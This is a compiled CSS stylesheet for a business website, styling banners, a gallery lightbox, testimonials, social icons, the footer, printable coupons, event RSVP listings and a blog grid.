  .banner.full-width-banner .banner-tagline { margin: 30rem auto 0; padding: 1.11111rem 1.38889rem; max-width: 23.33333rem; -webkit-box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.14); box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.14); color: #b1b1b1; font-style: italic; font-weight: 600; background-color: rgba(33, 33, 33, 0.8); } }

@media screen and (min-width: 78.75em) { .banner.full-width-banner .banner-content { padding: 0; }
  .banner.full-width-banner .banner-heading { margin-top: 8.33333rem; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.2)), color-stop(50%, rgba(0, 0, 0, 0.2)), to(rgba(255, 255, 255, 0.2))), #062a6a; background: linear-gradient(to top, rgba(0, 0, 0, 0.2) 0%, rgba(0, 0, 0, 0.2) 50%, rgba(255, 255, 255, 0.2) 100%), #062a6a; background-blend-mode: overlay; border-top: 1px solid #000; border-bottom: 1px solid #000; text-align: center; }

.footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1.33333rem; font-weight: 900; text-transform: uppercase; }

.footer-callout p, .footer-callout a { color: #fff; }

.footer-callout .article-header a { color: #7da2e4; font-weight: 500; font-size: 1.22222rem; }

.footer-callout .article-snippet { color: #fff; }

.footer-callout .read-more a { display: inline-block; color: #7da2e4; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

.footer-callout .blog-posts-link { font-weight: 700; }

.footer-callout .blog-posts-link i { border-radius: 50%; border: 1px solid #fff; margin-left: 0.33333rem; }

.footer-callout .real-estate-blog-block { border-bottom: 1px solid #05183a; padding-bottom: 1.11111rem; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 3.88889rem 0; }
  .footer-callout .heading { margin: 0 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; }
  .footer-callout .real-estate-blog-block { padding-right: 1.66667rem; border-bottom: 0; border-right: 1px solid #05183a; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 16px solid rgba(255, 255, 255, 0.44); outline-offset: -16px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0 0; background-color: #fff; background-image: none; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #000; font-size: 1.66667rem; text-transform: uppercase; font-weight: 700; font-style: italic; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #b00039; font-size: 1rem; }

.section-testimonial .testimonial-link i { display: inline-block; color: #fff; background: #b00039; font-size: 1.22222rem; line-height: 1; border-radius: 50%; border: 1px solid #fff; vertical-align: text-top; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #062a6a; font-size: 1rem; font-weight: normal; font-style: italic; }

.section-testimonial q { font-weight: 600; }

.section-testimonial q::before, .section-testimonial q::after { content: none; }

.section-testimonial cite { margin-top: 0.77778rem; color: #3d3d3d; font-size: 1rem; font-weight: 600; font-style: normal; }

.section-testimonial img { display: block; margin: 0 auto; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0 0; }
  .section-testimonial .heading { margin: 2.22222rem 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { position: relative; display: inline-block; padding-left: 0.55556rem; margin: 0 0 0 0.55556rem; }
  .section-testimonial .testimonial-link::before { content: "|"; color: #cecece; position: absolute; left: -0.22222rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #161616; background-color: #5a5a5a; border: 1px solid #fff; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

@media screen and (min-width: 64em) { .social-links { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; padding-left: 0.55556rem; padding-right: 0.55556rem; max-width: 25%; position: absolute; right: 0; } }

@media screen and (min-width: 64em) and (min-width: 40em) { .social-links { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; border-top: 1px solid #fff; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-phone-info { text-transform: uppercase; font-weight: 900; font-size: 1.66667rem; color: #ff0046; }

footer.page-footer .footer-phone-info a { text-decoration: none; color: #fff; }

footer.page-footer .footer-phone-info .phone-title { display: inline-block; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; background: transparent; border: 0; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #464646; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #464646; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.77778rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #161616; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: 1px solid #fff; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 3.33333rem 0; }
  footer.page-footer .row { position: relative; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(50%, rgba(0, 0, 0, 0.25)), to(rgba(255, 255, 255, 0.25))), #b00039; background: linear-gradient(to top, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.25) 50%, rgba(255, 255, 255, 0.25) 100%), #b00039; background-blend-mode: overlay; color: #fff; }

.home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content h2, .home-page.content h3, .home-page.content h4, .home-page.content h5, .home-page.content h6 { color: #fff; }

.home-page.content .content-text { padding: 1.11111rem 0.83333rem 0; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem 1.66667rem; }

.home-page.content .content-sub-text img { display: block; margin: 0 auto; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.11111rem 0.83333rem 0; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #161f2a; background-image: url("/images/sub-banner.jpg"); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { text-transform: uppercase; display: block; margin: 2.22222rem 0.83333rem 3.33333rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.66667rem; font-weight: 900; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #fff; font-size: 2rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 3.88889rem 0.83333rem; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #062a6a; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #062a6a; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #062a6a; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #062a6a; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #062a6a; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #03173a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #010409; }

.paged-results a.page-notselected:hover { color: #fff; background: #03173a; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #062a6a; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Raleway", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #062a6a; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #03173a; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #010409; }

.paged-results a.page-notselected:hover { color: #fff; background: #03173a; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #062a6a; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 20; background: #062a6a; display: block; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.58); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.58); }

